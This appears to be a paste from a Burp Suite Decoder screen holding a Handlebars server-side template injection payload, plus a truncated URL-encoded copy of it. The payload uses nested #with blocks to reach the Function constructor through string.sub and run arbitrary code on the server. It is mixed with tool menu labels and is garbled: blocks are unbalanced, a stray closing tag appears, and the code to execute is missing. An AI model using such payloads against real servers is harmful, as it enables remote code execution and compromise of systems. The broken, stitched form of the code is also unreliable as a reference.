 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode